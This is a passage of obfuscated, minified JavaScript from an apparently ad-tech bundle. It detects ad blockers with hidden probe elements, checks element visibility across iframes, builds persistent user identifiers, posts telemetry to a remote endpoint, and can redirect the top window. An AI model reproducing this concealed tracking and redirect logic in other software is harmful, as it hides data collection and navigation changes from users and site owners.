of this)e[t(3669)](n);return e}[r(3221)](t){const e=r;return this[e(1543)](null,t,this[e(2845)],t),null!==this[e(2845)]?(this[e(2845)][e(981)]=t,t[e(3337)]=this[e(2845)]):this[e(3749)]=t,this[e(2845)]=t,this}[r(1337)](t){const e=r;return this[e(3221)](i[e(3108)](t))}[r(2240)](t){return this[r(952)](t)}[r(3669)](t){const e=r;return this[e(952)](i[e(3108)](t))}[r(952)](t,e=null){const n=r;if(null!==e)if(this[n(1543)](e[n(981)],t,e,t),null===e[n(981)]){if(this[n(2845)]!==e)throw new Error(n(3754));this[n(2845)]=t,e[n(981)]=t,t[n(3337)]=e,this[n(1543)](null,t)}else e[n(981)][n(3337)]=t,t[n(981)]=e[n(981)],e[n(981)]=t,t[n(3337)]=e;else this[n(1543)](this[n(3749)],t,null,t),null!==this[n(3749)]?(this[n(3749)][n(3337)]=t,t[n(981)]=this[n(3749)]):this[n(2845)]=t,this[n(3749)]=t;return this}[r(2178)](t,e){const n=r;return this[n(952)](i[n(3108)](t),e)}[r(1260)](t){const e=r;if(this[e(1543)](t,t[e(981)],t,t[e(3337)]),null!==t[e(981)])t[e(981)][e(3337)]=t[e(3337)];else{if(this[e(2845)]!==t)throw new Error(e(1938));this[e(2845)]=t[e(3337)]}if(null!==t[e(3337)])t[e(3337)][e(981)]=t[e(981)];else{if(this[e(3749)]!==t)throw new Error(e(1938));this[e(3749)]=t[e(981)]}return t[e(981)]=null,t[e(3337)]=null,t}[r(3713)](t){const e=r;this[e(952)](i[e(3108)](t))}[r(1888)](){const t=r;return null!==this[t(3749)]?this[t(1260)](this[t(3749)]):null}[r(2252)](t){const e=r;this[e(3221)](i[e(3108)](t))}[r(1687)](){const t=r;return null!==this[t(2845)]?this[t(1260)](this[t(2845)]):null}[r(3290)](t){const e=r;return this[e(3668)](t,this[e(2845)])}[r(2005)](t){return this[r(3668)](t)}[r(3668)](t,e){const n=r;return null===t[n(2845)]||(null!=e?(this[n(1543)](e[n(981)],t[n(3749)],e,t[n(2845)]),null!==e[n(981)]?(e[n(981)][n(3337)]=t[n(2845)],t[n(2845)][n(981)]=e[n(981)]):this[n(2845)]=t[n(2845)],e[n(981)]=t[n(3749)],t[n(3749)][n(3337)]=e):(this[n(1543)](this[n(3749)],t[n(3749)],null,t[n(2845)]),null!==this[n(3749)]?(this[n(3749)][n(3337)]=t[n(2845)],t[n(2845)][n(981)]=this[n(3749)]):this[n(2845)]=t[n(2845)],this[n(3749)]=t[n(3749)]),t[n(2845)]=null,t[n(3749)]=null),this}[r(235)](t,e){const n=r;n(2845)in e?this[n(3668)](e,t):this[n(952)](e,t),this[n(1260)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2l,r=Object[n(811)](SyntaxError[n(2939)]),o=new Error;return Object[n(3495)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2844)]||"")[r(235)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2l;if(r[e(466)](t))return r[e(2910)](t);const n=t[e(3203)]();let o=r[e(2910)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2174)]({basename:n[e(2810)](r[e(2080)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1557)](t,o),o},a=function(t){const e=a2l;if(o[e(466)](t))return o[e(2910)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2080)]);if(!i&&(n=n[e(3203)](),o[e(466)](n))){const r=o[e(2910)](n);return o[e(1557)](t,r),r}const s=i?"":l(n,r[e(2080)]),a=n[e(2810)](0,r[e(2080)]+s[e(2080)]),u=Object[e(2174)]({basename:n[e(2810)](a[e(2080)]),name:n[e(2810)](r[e(2080)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1557)](t,u),u};function c(t,e){const n=a2l;return e=e||0,t[n(2080)]-e>=2&&t[n(3442)](e)===i&&t[n(3442)](e+1)===i}function l(t,e){const n=a2l;if(e=e||0,t[n(2080)]-e>=3&&t[n(3442)](e)===i&&t[n(3442)](e+1)!==i){const r=t[n(2698)]("-",e+2);if(-1!==r)return t[n(951)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2l,n=t[e(2080)],a=t[e(3442)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3442)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3442)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2810)](i+1));break}if(s=t[e(3442)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(951)](n+1,o))}else 13===s&&10===t[e(3442)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2l,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2080)];e++){const i=t[n(3442)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3062)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2898)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2898)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2l,n=t[e(2080)];let o=4,s=t[e(3442)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3442)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3442)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3442)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2810)](c+1));break}if(o=t[e(3442)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(951)](n+1,o))}else 13===o&&10===t[e(3442)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2l;let n="",u=!1;for(let d=0;d<t[e(2080)];d++){const h=t[e(3442)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3062)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2898)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2898)](d),u=!1):n+="�"}return e(3432)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2939)],i=function(){};function s(t){return r(2820)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2l;n[i(1895)]===e&&t[i(3373)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(220)],s=[];for(const t in i){if(!1===o[n(3373)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3027)](e)||(e=[e]);for(const t of e)null===t?r[n(3249)]=!0:n(2540)==typeof t?r[n(1895)]=n(923):Array[n(3027)](t)&&(r[n(1895)]=n(3243));r[n(1895)]&&s[n(3713)](r)}return s[n(2080)]?{context:e[n(734)],fields:s}:null}function l(t,e){const n=r,o=t[n(1495)][n(3107)](),i=t[n(688)],s=n(2540)==typeof i;return e&&o[n(1198)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1516)]];if(!n[l(3249)]||r)if(l(3243)===n[l(1895)]){if(e?r[l(183)](c,!1):r[l(1274)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2l,n={};for(const r in t[e(923)])if(o[e(3373)](t[e(923)],r)){const o=t[e(923)][r];if(!o[e(220)])throw new Error(e(1782)+r+e(1504));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3066)),m=Symbol(e(1682));for(const t in n)o[e(3373)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2l,o=l[r(3373)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3569)](t[r(1895)])||!w[t[r(1895)]](t,y,c,b))||u[r(3373)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2820)==typeof r)l=r;else if(r&&(l=s(r[o(3299)]),u=s(r[o(2457)]),r[o(1198)]&&(w=h),r[o(3883)])){if(p[o(3569)](r[o(3883)]))w=r[o(1198)]?g[r[o(3883)]]:p[r[o(3883)]];else if(!n[o(3569)](r[o(3883)]))throw new Error(o(2137)+r[o(3883)]+o(366)+Object[o(2013)](n)[o(3043)]()[o(2948)](", ")+")");l=a(l,r[o(3883)]),u=a(u,r[o(3883)])}if(l===i&&u===i)throw new Error(o(3261));c(t)};return w[e(2791)]=f,w[e(961)]=m,w[e(2030)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2l(3373)](this,t,r,o))return n=t,f})),n},w[e(2324)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2l(3373)](this,t,r,o))return n=t,f}}),n},w[e(180)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2l;e[i(3373)](this,t,r,o)&&n[i(3713)](t)})),n},w}}},l={};function w(t){const e=a2l;var n=l[t];if(void 0!==n)return n[e(2763)];var r=l[t]={exports:{}};return u[t](r,r[e(2763)],w),r[e(2763)]}w.d=(t,e)=>{const n=a2l;for(var r in e)w.o(e,r)&&!w.o(t,r)&&Object[n(1986)](t,r,{enumerable:!0,get:e[r]})},w.g=function(){const t=a2l;if(t(2940)==typeof globalThis)return globalThis;try{return this||new Function(t(3424))()}catch(e){if(t(2940)==typeof window)return window}}(),w.o=(t,e)=>Object[AX(2939)][AX(3569)][AX(3373)](t,e),w.r=t=>{const e=AX;e(1431)!=typeof Symbol&&Symbol[e(715)]&&Object[e(1986)](t,Symbol[e(715)],{value:e(3838)}),Object[e(1986)](t,e(2225),{value:!0})};var W={};(()=>{"use strict";const t=AX;var e=w(1783),n=w(9141),r=w(1221),o=w(8110),i=w(9754),s=w(7549);const a=e=>i.A[t(2910)]()[t(910)][t(3373)](e[t(3203)](),/\-[a-z]/g,(e=>e[1][t(1755)]())),c=e=>i.A[t(2910)]()[t(910)][t(3373)](e,/[A-Z]/g,(e=>"-"[t(1136)](e[t(3203)]())));var l=w(8485),u=w(5281),d=w(6516);class h{static[t(1460)](e){const n=t;return!!(e&&e instanceof Element)&&n(1531)===window[n(2e3)](e)[n(2341)]}static[t(3471)](e){const n=t;return!!(e&&e instanceof Element)&&n(3537)===window[n(2e3)](e)[n(1103)]}static[t(780)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2910)](window)[n(3099)][n(2910)][n(3373)](e)[n(2341)],s=window[n(2e3)](e);return n(1531)===s[n(2341)]&&(i.A[n(2910)](window)[n(3099)][n(2910)][n(3373)](e)[n(2341)]=n(892),n(1531)===s[n(2341)]&&(r=!0)),""===o?i.A[n(2910)](window)[n(3099)][n(2910)][n(3373)](e)[n(1595)](n(2341)):i.A[n(2910)](window)[n(3099)][n(2910)][n(3373)](e)[n(2341)]=o,r}static[t(1897)](e){const n=t;let r=e[n(202)];for(;r;){if(this[n(1460)](r))return!0;r=r[n(202)]}return!1}static async[t(1696)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(163)](e):e instanceof Element&&this[n(3231)](e)}static async[t(163)](e){const n=t,r=new f(e);return await r[n(1507)]()}static[t(3231)](e){const n=t;if(!e||!document[n(767)](e))return!1;if(this[n(780)](e))return s.A[n(3619)](n(3091)),!1;const r=e[n(2998)]();return!(r.x+window[n(297)]+r[n(1625)]<-500&&(s.A[n(3619)](n(2157)),s.A[n(3619)](n(3837)[n(1136)](r.x,n(407))[n(1136)](r.y,n(1739))[n(1136)](window[n(297)],n(351))[n(1136)](window[n(3786)],n(3536))[n(1136)](r[n(1625)],n(903))[n(1136)](r[n(3296)])),1))}static[t(445)](e){const n=t;return function(){const t=a2l,n=window[t(2e3)](e);return t(1021)===e[t(2920)][t(3203)]()||!(t(2786)!==e[t(2920)][t(3203)]()||!(e[t(2415)]||n[t(1284)]&&t(1531)!==n[t(1284)]))||!(t(1318)!==e[t(2920)][t(3203)]()||!n[t(1284)]||t(1531)===n[t(1284)])||"a"===e[t(2920)][t(3203)]()}()&&this[n(1507)](e)}static[t(1507)](e){const n=t,r=window[n(2e3)](e);if(n(1531)===r[n(2341)])return!1;if(n(2897)!==r[n(1103)])return!1;if(parseFloat(r[n(1645)])<.2)return!1;if(e[n(3200)]<10||e[n(2058)]<10)return!1;let o=e[n(3404)];for(;o;){if(this[n(780)](o))return!1;o=o[n(3404)]}return!0}static async[t(2398)](e){const n=t;for(const t of Array[n(1586)](e[n(700)](n(2786))))if(h[n(445)](t))return!0;for(const t of Array[n(1586)](e[n(700)](n(1021))))if(h[n(445)](t))return!0;for(const t of Array[n(1586)](e[n(700)](n(1318))))if(h[n(445)](t))return!0;for(const t of Array[n(1586)](e[n(700)]("a")))if(h[n(445)](t))return!0;const r=[];for(const t of Array[n(1586)](e[n(700)](n(2854)))){const e=new f(t);r[n(3713)](e[n(1507)]())}return(await Promise[n(3532)](r))[n(3878)]((t=>!0===t))}static[t(1521)](e){f[t(2156)](e)}}class f{constructor(e){const n=t;this[n(2854)]=e,(0,l.A)(this,n(1313),void 0),(0,l.A)(this,n(797),!1),(0,l.A)(this,n(2655),0)}[t(1507)](){return(0,d.c)((t=>{const e=a2l;if(!h[e(1507)](this[e(2854)]))return t(!1);this[e(2655)]&&window[e(2023)](this[e(2655)]),this[e(2655)]=i.A[e(2910)](window)[e(2386)][e(3373)](window,(()=>{const n=e;if(this[n(797)])return void window[n(2023)](this[n(2655)]);if(!this[n(2854)]||!i.A[n(2910)]()[n(2391)][n(2910)][n(3373)](this[n(2854)]))return window[n(2023)](this[n(2655)]),t(!1);this[n(1313)]=new MessageChannel,this[n(1313)][n(3118)][n(3270)]=e=>{const r=n,o=i.A[r(2910)]()[r(3741)][r(2910)][r(3373)](e);if(r(2540)==typeof o&&(0,u._)(o)){this[r(797)]=!0;const e=(0,u.ks)(o);e===f[r(2153)]?t(!0):e===f[r(228)]&&t(!1)}};const r=(0,u.md)(f[n(2041)]);i.A[n(2910)]()[n(2391)][n(2910)][n(3373)](this[n(2854)])[n(3690)](r,"*",[this[n(1313)][n(2381)]])}),200),i.A[e(2910)](window)[e(1368)][e(3373)](window,(()=>{const n=e;this[n(797)]||(window[n(2023)](this[n(2655)]),t(!1))}),3e3)}))}[t(3389)](){const e=t;this[e(2655)]&&window[e(2023)](this[e(2655)]),this[e(1313)][e(3118)][e(3270)]=null,this[e(1313)][e(2381)][e(3270)]=null}static[t(2156)](e){const n=t;i.A[n(2910)](e)[n(985)][n(3373)](e,n(1050),(async t=>{const r=n,o=i.A[r(2910)]()[r(3741)][r(2910)][r(3373)](t);if(r(2540)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2041)]&&s!==this[r(3580)])return;const a=t[r(1893)][0];a[r(3690)]((0,u.md)(f[r(2443)]));const c=await h[r(2398)](e[r(2653)])?f[r(2153)]:f[r(228)];a[r(3690)]((0,u.md)(c))}))}}(0,l.A)(f,t(2041),t(1562)),(0,l.A)(f,t(3580),t(2993)),(0,l.A)(f,t(2443),t(710)),(0,l.A)(f,t(2153),t(3522)),(0,l.A)(f,t(228),t(2179));var m=w(6411),p=w(1880),g=w(4087),b=w(8542),y=w(7401);const v=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(425)[n(1136)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1219)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1219)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3713)]({name:n(1118),value:t[n(3107)](1)});break;case"#":s[n(3713)]({name:"id",value:t[n(3107)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1219)](t);if(!e)return;var l,u;s[n(3713)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(1431)!=typeof crypto&&crypto[t(3116)]&&crypto[t(3116)][t(2925)](crypto)};let k;const _=new Uint8Array(16);function M(){const e=t;if(!k){if(e(1431)==typeof crypto||!crypto[e(1122)])throw new Error(e(3020));k=crypto[e(1122)][e(2925)](crypto)}return k(_)}const z=[];for(let e=0;e<256;++e)z[t(3713)]((e+256)[t(3062)](16)[t(3107)](1));const E=function(e,n,r){const o=t;if(A[o(3116)]&&!n&&!e)return A[o(3116)]();const i=(e=e||{})[o(206)]||(e[o(3595)]||M)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(z[t[e+0]]+z[t[e+1]]+z[t[e+2]]+z[t[e+3]]+"-"+z[t[e+4]]+z[t[e+5]]+"-"+z[t[e+6]]+z[t[e+7]]+"-"+z[t[e+8]]+z[t[e+9]]+"-"+z[t[e+10]]+z[t[e+11]]+z[t[e+12]]+z[t[e+13]]+z[t[e+14]]+z[t[e+15]])[n(3203)]()}(i)},S=e=>{const n=t;if(Object[n(3461)])return Object[n(3461)](e);{const t={};return e[n(1214)](((e,n)=>t[n]=e)),t}};var N=w(2120);let U=!1,T=[],C=!0,W=1;const L=()=>C;let j="";function H(){const e=t;if(j)return j;try{j=document[e(3564)][e(894)](e(2336))||e(1531)}catch(t){}return j}let O="",R="",I=!1;async function V(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2l,o=await async function(t){const r=a2l;await(0,d.c)((async t=>{const e=a2l;for(document[e(2964)]&&t();!document[e(2964)];)await v(100);t()}));const o=await async function(t){const r=a2l,o=(0,e.Wq)({protectUrlContext:t,url:""[r(1136)](n.A[r(3812)],r(1681)),endpoint:n.A[r(3812)]}),i=await fetch(o);if(200!==i[r(2135)])return[];const s=await i[r(1143)](),a=m.A[r(3720)](s);return JSON[r(3879)](a)}(t),i=[],s=document[r(1724)](r(1318));s[r(3612)][r(177)](r(2341),r(1531));const a=[];for(const t of o){const e=t[r(540)][r(3808)](x)[r(640)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2771)])&&void 0!==c?c:r(1318),o=document[r(1724)](e);for(const e of t[r(286)])o[r(3394)](e[r(1516)],e[r(383)]);o[r(3612)][r(177)](r(2341),r(892)),o[r(3612)][r(177)](r(1103),r(2897));const i=document[r(1724)](r(1318));i[r(1553)](o),s[r(1553)](i),n[r(3713)]({element:o,selector:t,blocked:!1})}a[r(3713)]({id:t.id,probes:n})}document[r(2964)][r(1553)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(1531)===window[r(2e3)](t[r(2035)])[r(2341)]&&(t[r(2715)]=!0);e[r(640)]((t=>t[r(2715)]))[r(2080)]/e[r(2080)]>=.6&&i[r(3713)](t)}return s[r(1260)](),i}(t);B(t,r(2702),new Map([[r(2726),o[r(2948)](",")]])),await X(t)}(o),B(o,c(3547),new Map([[c(3416),n.A[c(1393)]],[c(1821),c(i?2498:2134)],[c(784),c(s?2498:2134)],[c(741),null!==(l=r.A[c(2910)](c(741)))&&void 0!==l?l:""],[c(2177),window[c(2315)]?c(2498):c(2134)],[c(3018),i?String((0,g.Ki)()):c(3260)]])),await X(o),a&&!I){I=!0;const t=window[c(1448)][c(1261)][c(3653)](c(265))||window[c(1448)][c(1261)][c(3653)](c(2287));let e=F(t);window[c(603)]((()=>{const n=F(t);e!==n&&(e=n,V(o,i,s,a))}),100)}}function F(e){const n=t,r=window[n(1448)][n(1144)][n(2149)]("#")[0];return e?r[n(2149)]("?")[0]:r}async function q(e,r){const o=t;B(e,o(569),new Map([[o(3416),n.A[o(1393)]],...r]))}function B(e,n,r){const o=t;G(r);const i=H();if(i&&r[o(1557)](o(2336),i),s.A[o(3619)](o(606)[o(1136)](n,")"),S(r)),y.A[o(1409)]())return P(n,r);D(e,n,r)}const P=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2031)][r(2213)];)o=o[r(2031)][r(2213)],o[r(3690)]({as_key:r(2346),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1557)](o(2632),W[o(3062)]()),T[o(3713)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await X(e)},i.A[o(2910)](window)[o(541)]?i.A[o(2910)](window)[o(541)][o(3373)](window,s):i.A[o(2910)](window)[o(1368)][o(3373)](window,s,100))};async function X(r){const o=t,i=T;if(T=[],0===i[o(2080)])return;if(n.A[o(3619)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(3812)])?(0,N.XV)(n.A[o(3812)],0):n.A[o(3812)],a=s+o(2106)[o(1136)](location[o(3306)]),c=m.A[o(2875)](JSON[o(1473)](i));Z(r,s,i),await p.G[o(491)](o(3656),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function Z(n,r,o){const i=t,s=new Map;for(const t of o)s[i(1557)](t[i(1516)],[...s[i(2910)](t[i(1516)])||[],{host:location[i(3306)],...t[i(1722)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(929),endpoint:r});fetch(s,{method:i(3656),body:m.A[i(2875)](JSON[i(1473)]({table:t,data:o}))})[i(2672)]((()=>{}))}}async function Q(r,o,i){const a=t;let c=arguments[a(2080)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1557)](a(2632),c[a(3062)]()),G(i),s.A[a(3619)](a(606)[a(1136)](o,")"),S(i));const l=[{name:o,params:S(i)}],u=n.A[a(3812)]+a(2106)[a(1136)](location[a(3306)]),d=m.A[a(2875)](JSON[a(1473)](l));Z(r,n.A[a(3812)],l),await p.G[a(491)](a(3656),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(3812)]}),d)}function J(e){C=Math[t(206)]()<e,W=e}function G(e){const o=t;e[o(1557)](o(3227),location[o(1144)]),e[o(1557)](o(1642),n.A[o(243)]),e[o(1557)](o(2292),b.A[o(314)]()[o(3062)]()),e[o(1557)](o(1688),(0,g.FA)()),e[o(1557)](o(2422),function(){const t=o,e=t(2422);try{var n;return R||(R=null!==(n=r.A[t(2910)](e,!1,t(1331)))&&void 0!==n?n:"",R||(R=E(),r.A[t(1557)](e,R,!1,t(1331))),R)}catch(t){return""}}()),e[o(1557)](o(2697),O||(O=E(),O)),e[o(1557)](o(1107),Math[o(1e3)](performance[o(2392)]())[o(3062)]())}function Y(e,n,r,o){e[t(3690)]({type:n,name:r,data:o},"*")}const $=[{description:t(1410),selectors:t(1454)[t(2149)]("\n")[t(3808)]((e=>e[t(1839)]()))[t(640)]((e=>e[t(2080)]>0)),isVisible:(e,n)=>t(1531)!==n[t(2e3)](e)[t(2727)](t(2341))},{description:t(3064),selectors:t(1542)[t(2149)]("\n")[t(3808)]((e=>e[t(1839)]()))[t(640)]((e=>e[t(2080)]>0)),isVisible:(e,n)=>t(1531)!==n[t(2e3)](e)[t(2727)](t(2341)),excludeHosts:[t(2631),t(388),t(1559)]},{description:t(1894),selectors:t(1719)[t(2149)]("\n")[t(3808)]((e=>e[t(1839)]()))[t(640)]((e=>e[t(2080)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2e3)](e);return r(518)===o[r(2727)](r(640))||r(1531)===o[r(2727)](r(1125))}}],K=t(1732),tt=e=>{const n=t;if(i.A[n(2910)](e)[n(371)][n(3373)](e[n(2653)][n(2845)],n(3286)))return;const r=e[n(2653)][n(1724)](n(3586));i.A[n(2910)](e)[n(770)][n(3373)](r,n(1516),n(1795)),i.A[n(2910)](e)[n(2168)][n(3373)](e[n(2653)][n(2845)],r),i.A[n(2910)](e)[n(985)][n(3373)](e,n(1050),(async t=>{const r=n;if(t[r(3649)][r(3732)]!==K)return;t[r(670)]();const o=await(async(t,e)=>await et(t,e))(e,t[r(3649)][r(3306)]);t[r(1893)][0][r(3690)](o)}))},et=async(e,n)=>{const r=t;await v(100);for(const t of $)if((!t[r(2619)]||!t[r(2619)][r(3878)]((t=>n[r(3653)](t))))&&(!t[r(803)]||t[r(803)][r(3878)]((t=>n[r(3653)](t)))))for(const n of t[r(540)]){let o=[];try{o=e[r(3284)][r(1586)](i.A[r(2910)](e)[r(318)][r(3373)](e[r(2653)],n))}catch(t){}if(o[r(2080)]>0&&o[r(3541)]((n=>!t[r(1507)](n,e))))return{isVisible:!1,selector:n,description:t[r(1166)]}}const o=e[r(3284)][r(1586)](i.A[r(2910)](e)[r(318)][r(3373)](e[r(2653)],r(2854)))[r(3808)]((t=>async function(t,e){const n=r;let o=arguments[n(2080)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1448)][n(3306)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3118)][r(3270)]=e=>t(e[r(3649)]),i.A[r(2910)](e)[r(2391)][r(2910)][r(3373)](s)[r(3690)]({as_key:K,hostname:o},"*",[a[r(2381)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2080)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(1214)]((r=>{const i=n;r[i(1864)]((e=>{const n=i;e[n(1507)]||t(e),++o===s[n(2080)]&&t({isVisible:!0})}))[i(2672)](e)}))}))):{isVisible:!0};var s},nt=(e,n,r,o)=>{const i=t,s=Date[i(2392)]();if(i(2540)==typeof o&&o[i(1187)](i(1728))&&!n){const t=setInterval((async()=>{const n=i;document[n(605)]()&&(clearInterval(t),Date[n(2392)]()-s<500&&(rt(e)[n(1448)][n(1144)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1623)]||(clearInterval(a),Date[t(2392)]()-s<500&&(rt(e)[t(1448)][t(1144)]=r))}),10)};function rt(e){const n=t;let r=e;for(;r!==r[n(2031)];)r=r[n(2031)];return r}function ot(t,e){return(0,d.c)(((n,r)=>{const o=a2l;let i=0;t[o(1214)]((s=>{const a=o;s[a(1864)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2080)]&&n(!1)}))[a(2672)](r)}))}))}function it(e){const n=t;return n(2498)===e[n(894)](n(1397))}const st=t=>!0,at=t=>!0,ct=e=>(e=>{const n=t,r=window[n(2e3)](e);return!(!r[n(1284)]||n(1531)===r[n(1284)])})(e)&&ft(e),lt=e=>(e=>{const n=t;if(e[n(2415)])return!0;const r=window[n(2e3)](e);return!(!r[n(1284)]||n(1531)===r[n(1284)])})(e)&&ft(e),ut=t(2894),dt=async(e,n)=>{return ft(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3118)][o(3270)]=t=>e(t[o(3649)]),i.A[o(2910)](n)[o(2391)][o(2910)][o(3373)](r)[o(3690)]({as_key:ut},"*",[s[o(2381)]]),setTimeout((()=>e(!1)),3e3)})));var r},ht=e=>{const n=t;if(i.A[n(2910)](e)[n(371)][n(3373)](e[n(2653)][n(2845)],n(676)))return;const r=e[n(2653)][n(1724)](n(3586));i.A[n(2910)](e)[n(770)][n(3373)](r,n(1516),n(3439)),i.A[n(2910)](e)[n(2168)][n(3373)](e[n(2653)][n(2845)],r),i.A[n(2910)](e)[n(985)][n(3373)](e,n(1050),(async t=>{const r=n;if(t[r(3649)][r(3732)]!==ut)return;t[r(670)]();const o=await(async t=>{const e=r,n=t[e(2653)];if(!n[e(2964)])return!1;if([{tagName:"a",checker:st},{tagName:e(1021),checker:at},{tagName:e(1318),checker:ct},{tagName:e(2786),checker:lt}][e(3878)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(1586)](n[r(2964)][r(700)](o))[r(640)]((t=>!it(t)))[r(2030)]((t=>i(t)));return a&&s.A[r(3619)](r(3462)[r(1136)](o)),a})))return!0;const o=[{tagName:e(2854),checker:dt}][e(3808)]((r=>{const o=e;let{tagName:i,checker:a}=r;return ot(Array[o(1586)](n[o(2964)][o(700)](i))[o(640)]((t=>!it(t)))[o(3808)]((e=>a(e,t)[o(1864)]((t=>(t&&s.A[o(3619)](o(3462)[o(1136)](i)),t))))),(t=>t))}));return await ot(o,(t=>t))})(e);t[r(1893)][0][r(3690)](o)}))},ft=e=>{const n=t,r=t=>{const e=a2l,n=window[e(2e3)](t);return e(1531)!==n[e(2341)]&&e(2897)===n[e(1103)]&&parseFloat(n[e(1645)])>.2};if(!r(e))return!1;const o=e[n(2998)]();if(o[n(1625)]<10||o[n(3296)]<10)return!1;let i=e[n(3404)];for(;i;){if(!r(i))return!1;i=i[n(3404)]}return!0};var mt=w(5180),pt=w(6391),gt=w(6033);function wt(e){const n=t,r=Object[n(811)](null),o=e[n(2149)](";");for(const t of o){var i;const 